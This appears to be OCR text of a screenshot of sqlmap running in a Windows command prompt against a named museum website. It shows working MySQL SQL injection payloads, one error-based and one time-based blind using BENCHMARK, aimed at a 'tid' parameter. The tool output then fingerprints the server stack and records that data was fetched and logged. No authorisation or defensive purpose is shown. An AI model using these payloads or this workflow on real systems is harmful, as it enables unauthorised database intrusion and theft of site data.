 管理员: C:\windows\system32\cmd.exe
ND))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: tid=-1 AND (SELECT 5865 FROM(SELECT COUNT(*),CONCAT(0x7171716b71,(S
ELECT (CASE WHEN (5865=5865) THEN 1 ELSE 0 END)),0x7170766271,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: tid=-1 AND 5474=BENCHMARK(5000000,MD5(0x4261656d))
---
[19:43:37] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[19:43:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0
[19:43:37] [INFO] fetched data logged to text files under 'C:\Users\tyq\.sqlmap\
output\www.szmuseum.com'
[*] shutting down at 19:43:37
D:\VStart50\tools\injection\sqlmap>_